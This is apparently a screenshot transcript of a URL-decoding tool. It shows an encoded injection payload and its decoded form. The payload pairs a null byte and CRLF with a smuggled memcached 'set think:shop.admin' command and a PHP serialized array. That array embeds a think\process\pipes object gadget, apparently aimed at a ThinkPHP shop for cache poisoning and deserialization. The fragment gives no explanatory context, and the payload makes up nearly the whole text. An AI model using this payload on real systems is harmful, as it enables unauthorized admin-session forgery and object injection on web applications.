 Recipe
URL Encode
Encode all special chars
URL Decode
Input
admin%00%0D%0Aset%20think%3Ashop.admin%7Cadmin%204%20500%20101%0D%0Aa%3A4%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A8%3A%22username%22%3Bs%3A5%
3A%22admin%22%3Bs%3A8%3A%22password%22%3Bs%3A32%3A%225b1b68a9abf4d2cd155c81a9225fd158%22%3Bs%3A11%3A%22nestedArray%22%3BO%3A27%3A%22think
%5Cprocess%5Cpipes%5CMyclass%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A2%3A%2211%22%3B%7D%7D
ABC 358 1
Raw Bytes CRLF (detected)
Output
adminNUL
set think:shop.admin|admin 4 500 101
a:4:
{s:2:"id";i:1;s:8:"username";s:5:"admin";s:8:"password";s:32:"5b1b68a9abf4d2cd155c81a9225fd158";s:11:"nestedArray";O:27:"think\process\pi
pes\Myclass":1:{s:1:"a";s:2:"11";}}